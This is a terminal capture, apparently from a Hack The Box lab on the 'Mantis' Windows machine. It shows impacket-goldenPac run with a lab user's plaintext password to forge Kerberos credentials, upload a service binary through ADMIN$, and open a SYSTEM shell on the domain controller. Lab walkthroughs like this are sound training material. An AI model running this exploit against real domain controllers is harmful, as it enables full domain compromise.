 ~/project/HTB/Windows/Windows-Hard/Mantis ························································ at 21:09:59
❯ impacket-goldenPac 'htb.local/james:J@m3s_P@ssW0rd!@mantis'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.....
[*] Found writable share ADMIN$
[*] Uploading file QGHRMnWT.exe
[*] Opening SVCManager on mantis.....
[*] Creating service nYwG on mantis.....
[*] Starting service nYwG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>